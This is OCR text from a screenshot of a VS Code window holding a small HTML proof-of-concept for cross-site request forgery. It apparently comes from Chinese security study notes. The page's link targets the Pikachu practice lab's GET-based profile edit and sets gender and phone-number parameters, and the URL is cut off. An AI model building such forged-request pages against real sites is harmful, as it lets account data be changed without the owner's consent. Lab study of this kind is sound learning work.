 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csrf.html - Visual Studio Code [管理员]
csrf.html
C: > Users > Administrator > Desktop > tmp > csrf.html > html
1 <!DOCTYPE html>
2 <html lang="zh-CN">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>CSRF POC</title>
8 </head>
9 <body>
10 <h1>CSRF POC</h1>
11 <p>
12 点击<a href="http://pikachu.top/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=18626545453&
13 </p>
14 </body>
15 </html>
网络安全学习
0 0 行 15，列 8 空格: 4 UTF-8 CRLF HTML